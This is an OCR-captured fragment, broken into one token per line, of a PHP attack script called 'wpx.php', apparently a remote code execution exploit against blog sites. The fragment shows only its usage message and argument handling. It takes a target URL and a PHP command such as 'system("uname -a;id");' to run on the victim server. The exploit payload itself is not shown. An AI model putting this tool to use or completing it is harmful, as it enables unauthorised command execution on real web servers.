
die
(
"usage:\n\t./wpx.php -h 
http://www.xyz.net/blog/ -c 
'system(\"uname -a;id\");'\n\n"
)
;
}
$options
=
getopt
(
"h:c:"
)
;
if
(
count
(
$options
)
<
1
||
!
isset
(
$options
[
'h'
]
)
)
{
usage
(
)
;
}
$host
=
(
is_array
(
$options
[
'h'
]
)
?
$options
[
'h'
]
[
0
]
:
$options
[
'h'
]
)
;
$cmd
=
(
is_array
(
$options
[
'c'
]
)
?
$options
[
'c'
]
[
0
]
:
$options
[
'c'
]
)
;
if
(
!
preg_match
(
"/^http:\/\//"
,
$host
,
$dummy
)
)
{
usage
(
)
;
}